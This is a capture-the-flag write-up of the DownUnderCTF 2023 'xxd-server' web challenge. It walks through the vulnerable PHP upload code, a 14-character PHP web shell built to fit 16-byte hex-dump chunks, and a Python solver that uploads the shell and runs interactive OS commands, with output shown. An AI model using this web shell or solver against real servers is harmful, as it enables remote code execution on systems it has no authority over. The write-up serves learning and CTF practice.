xxd-server
Table of Contents
Overview
- Solved by: @Foo
- Contributor: @siunam
- 360 solves / 100 points
- Author: hashkitten
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
I wrote a little app that allows you to hex dump files over the internet.
Author: hashkitten
https://web-xxd-server-2680de9c070f.2023.ductf.dev

Enumeration
Home page:

In here, we can upload a file:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/xxd-server)-[2023.09.03|19:25:50(HKT)]
└> echo -n 'test' > test.txt

Burp Suite HTTP history:

When we clicked the "Upload" button, it'll send a POST request to /, with form data parameter file-upload, filename, and the file's content.
After uploaded, we can view the uploaded file in /uploads/<random_hex>/<filename>:

As expected, the uploaded file is the result of the xxd program, which allows you to view the binary data of a file.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/xxd-server)-[2023.09.03|19:27:26(HKT)]
└> file xxd_server.zip
xxd_server.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/xxd-server)-[2023.09.03|19:27:27(HKT)]
└> unzip xxd_server.zip
Archive: xxd_server.zip
inflating: .htaccess
inflating: Dockerfile
inflating: index.php
index.php:
<?php
// Emulate the behavior of command line 'xxd' tool
function xxd(string $s): string {
$out = '';
$ctr = 0;
foreach (str_split($s, 16) as $v) {
$hex_string = implode(' ', str_split(bin2hex($v), 4));
$ascii_string = '';
foreach (str_split($v) as $c) {
$ascii_string .= $c < ' ' || $c > '~' ? '.' : $c;
}
$out .= sprintf("%08x: %-40s %-16s\n", $ctr, $hex_string, $ascii_string);
$ctr += 16;
}
return $out;
}
$message = '';
// Is there an upload?
if (isset($_FILES['file-upload'])) {
$upload_dir = 'uploads/' . bin2hex(random_bytes(8));
$upload_path = $upload_dir . '/' . basename($_FILES['file-upload']['name']);
mkdir($upload_dir);
$upload_contents = xxd(file_get_contents($_FILES['file-upload']['tmp_name']));
if (file_put_contents($upload_path, $upload_contents)) {
$message = 'Your file has been uploaded. Click <a href="' . htmlspecialchars($upload_path) . '">here</a> to view';
} else {
$message = 'File upload failed.';
}
}
?>
<!DOCTYPE html>
<html>
[...]
<body>
<div class="container">
<h1>xxd-server</h1>
<p>Our patented hex technology™ allows you to view the binary data of any file. Try it here!</p>
<form action="/" method="POST" enctype="multipart/form-data">
<input type="file" id="file-upload" name="file-upload">
<label for="file-upload">Select File</label>
<br>
<input type="submit" id="submit-button" value="Upload">
</form>
<?= $message ? '<p>' . $message . '</p>' : ''; ?>
</div>
</body>
</html>
When we uploaded a file, it'll call function xxd().
In that function, it's emulating the behavior of command line xxd tool.
It's worth noting that the file's content will be splitted into 16 characters chunk:
[...]
foreach (str_split($s, 16) as $v) {
$hex_string = implode(' ', str_split(bin2hex($v), 4));
$ascii_string = '';
foreach (str_split($v) as $c) {
$ascii_string .= $c < ' ' || $c > '~' ? '.' : $c;
}
$out .= sprintf("%08x: %-40s %-16s\n", $ctr, $hex_string, $ascii_string);
$ctr += 16;
}
[...]
.htaccess:
# Everything not a PHP file, should be served as text/plain
<FilesMatch "\.(?!(php)$)([^.]*)$">
ForceType text/plain
</FilesMatch>
As you can see, when the file has the .php extension, it'll run the file's PHP code.
Exploitation
That being said, we should be able to upload arbitrary PHP files, as the application doesn't validate which file extension we're not allow to upload:


Nice! We should now able to read the flag file!


Wait… What?? Why it's empty?
I mean… We can test it locally:
<?php
function xxd(string $s): string {
$out = '';
$ctr = 0;
foreach (str_split($s, 16) as $v) {
$hex_string = implode(' ', str_split(bin2hex($v), 4));
$ascii_string = '';
foreach (str_split($v) as $c) {
$ascii_string .= $c < ' ' || $c > '~' ? '.' : $c;
}
$out .= sprintf("%08x: %-40s %-16s\n", $ctr, $hex_string, $ascii_string);
$ctr += 16;
}
return $out;
}
$output = xxd('<?php system("cat /flag") ?>');
echo $output;
?>
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/xxd-server)-[2023.09.03|19:50:16(HKT)]
└> php xxd.php
00000000: 3c3f 7068 7020 7379 7374 656d 2822 6361 <?php system("ca
00000010: 7420 2f66 6c61 6722 2920 3f3e t /flag") ?>
Oh! Do you remember the 16 characters chunk? In here, we can see that when the payload is greater than 16 characters, function xxd() will split the payload with a newline character.
Armed with above information, the payload must be less than 16 characters:
$payload = '<?=`$_GET[1]`;';
$output = xxd($payload);
echo "[+] xdd result:\n$output";
echo '[+] Payload length: ' . strlen($payload);
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/xxd-server)-[2023.09.03|19:56:30(HKT)]
└> php xxd.php
[+] xdd result:
00000000: 3c3f 3d60 245f 4745 545b 315d 3b60 <?=`$_GET[1]`;
[+] Payload length: 14
This payload is:
<?=- a PHP shortechotag, which is a short-hand to the more verbose<?php echo- Backticks - the execution operators, which executes OS command and it's identical to shell_exec()
$_GET[1]- when GET parameter1is provided, it'll execute the command based on the value
To automate stuff, I'll write a Python script:
#!/usr/bin/env python3
import requests
import io
from bs4 import BeautifulSoup
class Solver:
def __init__(self, BASE_URL):
self.BASE_URL = BASE_URL
def uploadFile(self, files):
fileUploadResponse = requests.post(self.BASE_URL, files=files)
if fileUploadResponse.status_code != 200:
print('[-] Fail to upload the file...')
return
soup = BeautifulSoup(fileUploadResponse.text, 'html.parser')
uploadedFilePath = soup.a['href']
print(f'[+] File uploaded! Path: /{uploadedFilePath}')
return uploadedFilePath
def readUploadedFile(self, uploadedFilePath, command):
fullUploadedFilePath = self.BASE_URL + uploadedFilePath + f'?1={command}'
uploadedFileResponse = requests.get(fullUploadedFilePath)
if uploadedFileResponse.status_code != 200:
print('[-] Failed to execute OS command...')
return
print(f'[+] Command executed!! Response:\n{uploadedFileResponse.text.strip()}')
if __name__ == '__main__':
BASE_URL = 'https://web-xxd-server-2680de9c070f.2023.ductf.dev/'
solver = Solver(BASE_URL)
phpFilename = 'payload.php'
phpPayload = '<?=`$_GET[1]`;'
phpFileObject = io.BytesIO(phpPayload.encode())
files = {
'file-upload': ('payload.php', phpFileObject)
}
uploadedFilePath = solver.uploadFile(files)
try:
print('[*] Execute OS command in here... Type "exit" to quit:')
while True:
command = input('> ')
if command == 'exit':
print('[*] Bye!')
break
solver.readUploadedFile(uploadedFilePath, command)
except KeyboardInterrupt:
print('\n[*] Bye!')
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2023/web/xxd-server)-[2023.09.03|20:24:10(HKT)]
└> python3 solve.py
[+] File uploaded! Path: /uploads/317317414ddf9917/payload.php
[*] Execute OS command in here... Type "exit" to quit:
> ls -lah /
[+] Command executed!! Response:
00000000: 3c3f 3d60 245f 4745 545b 315d 603b total 68K
drwxr-xr-x 1 root root 4.0K Sep 3 09:43 .
drwxr-xr-x 1 root root 4.0K Sep 3 09:43 ..
lrwxrwxrwx 1 root root 7 Aug 14 00:00 bin -> usr/bin
drwxr-xr-x 2 root root 4.0K Jul 14 16:00 boot
drwxr-xr-x 5 root root 360 Sep 3 09:43 dev
drwxr-xr-x 1 root root 4.0K Sep 3 09:43 etc
-rw-r--r-- 1 root root 74 Aug 31 02:13 flag
drwxr-xr-x 2 root root 4.0K Jul 14 16:00 home
lrwxrwxrwx 1 root root 7 Aug 14 00:00 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Aug 14 00:00 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Aug 14 00:00 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Aug 14 00:00 libx32 -> usr/libx32
drwxr-xr-x 2 root root 4.0K Aug 14 00:00 media
drwxr-xr-x 2 root root 4.0K Aug 14 00:00 mnt
drwxr-xr-x 2 root root 4.0K Aug 14 00:00 opt
dr-xr-xr-x 460 root root 0 Sep 3 09:43 proc
drwx------ 1 root root 4.0K Aug 16 03:42 root
drwxr-xr-x 1 root root 4.0K Aug 16 02:16 run
lrwxrwxrwx 1 root root 8 Aug 14 00:00 sbin -> usr/sbin
drwxr-xr-x 2 root root 4.0K Aug 14 00:00 srv
dr-xr-xr-x 13 root root 0 Sep 3 09:42 sys
drwxrwxrwt 1 root root 4.0K Sep 3 12:24 tmp
drwxr-xr-x 1 root root 4.0K Aug 14 00:00 usr
drwxr-xr-x 1 root root 4.0K Aug 30 04:21 var
> cat /flag
[+] Command executed!! Response:
00000000: 3c3f 3d60 245f 4745 545b 315d 603b DUCTF{00000000__7368_656c_6c64_5f77_6974_685f_7878_6421__shelld_with_xxd!}
> ^C
[*] Bye!
- Flag:
DUCTF{00000000__7368_656c_6c64_5f77_6974_685f_7878_6421__shelld_with_xxd!}
Conclusion
What we've learned:
- Exploiting file upload vulnerability with 16 characters chunk